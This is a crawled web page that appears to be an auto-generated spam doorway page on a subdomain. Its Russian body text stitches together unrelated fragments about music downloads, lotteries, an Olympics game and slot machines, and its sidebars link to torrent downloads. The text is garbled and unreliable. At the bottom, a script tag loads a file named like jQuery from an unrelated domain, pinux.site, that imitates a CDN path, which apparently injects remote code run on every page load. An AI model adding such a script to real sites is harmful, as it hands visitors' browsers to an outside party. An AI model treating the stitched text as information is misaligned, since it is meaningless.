

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-mega-men-2.html
body_size: 2779
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мега мэн 2 - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мега мэн 2</h2>
                            </header>
                            <p>Слушайте русские хиты 90-х в хорошем качестве. Быстрое скачивание, список новых песен, большой выбор жанров на сайте МегаПесни. Слушайте русскую дискотеку 90 в хорошем качестве. 85 треков: новые и популярные песни, быстрое скачивание, большой выбор жанров на сайте МегаПесни. Услуги по приобретению лотерейных билетов. theLotter - это служба доставки лотерейных билетов. Nagano Winter Olympics '98 скачать. Настоящий подарок любителям олимпиады. Как вы уже догадались по названию, Nagano Winter Olympics '98 целиком и полностью посвящена зимним олимпийским играм, проходившим в Ногано. Шэн Мэн Цзюнь — своенравная 70-летняя вдова. Её семья решает отправить женщину в дом престарелых. Anton Kosov, Yaroslavl, Russia. Graduated from New York Film Academy in 1999. Log in or sign up to contact Anton Kosov or find more of your friends. Игровые автоматы – наедине с одноруким бандитом "Однорукий бандин" или слот-машина – популярный самый и известный игровой автомат. У канала Дискавери есть много программ в стиле он-лайн, в которых участвуют настоящие люди, представители различных профессий. 
29/09/2013 · 2 Unlimited A Ace of Base Aqua Army of Lovers B Backstreet Boys Britney Spears С Christina Aguilera Culture Beat Д Дана Интернэшнел Dr Alban. На этой странице Вы можете скачать песню Звонкий - Голоса в mp3 на телефон или планшет без регистрации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-zayavlenie-ob-obespechenii-iska-v-sud.html">Заявление об обеспечении иска в суд</a></li>
                                <li><a href="qi5vi-rdkb-shema.html">Рдкб схема</a></li>
                                <li><a href="qi5vi-zazhgi-menya-skachat.html">Зажги меня скачать</a></li>
                                <li><a href="qi5vi-medal-of-honor-dlya-pk-skachat-torrent.html">Medal of honor для пк скачать торрент</a></li>
                                <li><a href="qi5vi-samaya-populyarnaya-programma-dlya-sozdaniya-muzyki.html">Самая популярная программа для создания музыки</a></li>
                                <li><a href="qi5vi-multizagruzochnyy-dvd-skachat-torrent.html">Мультизагрузочный dvd скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-ekzamenacionnye-bilety-pdd-2015-torrent-pdf.html">Экзаменационные билеты пдд 2015 торрент pdf</a></li>
                                            <li><a href="qi5vi-skachat-igry-dishonored.html">Скачать игры dishonored</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-igry-pro-nindzya.html">Скачать игры про ниндзя</a></li>
                                            <li><a href="qi5vi-drova-onlayn-ustanovka.html">Дрова онлайн установка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-igru-na-telefon-sola-rola.html">Скачать игру на телефон sola rola</a></li>
                                            <li><a href="qi5vi-prilozhenie-vkontakte-dlya-windows-phone-skachat-besplatno.html">Приложение вконтакте для windows phone скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-zhurnal-order-po-70-schetu.html">Журнал ордер по 70 счету</a></li>
                                            <li><a href="qi5vi-smert-v-tri-dnya-2006-skachat-torrent.html">Смерть в три дня 2006 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
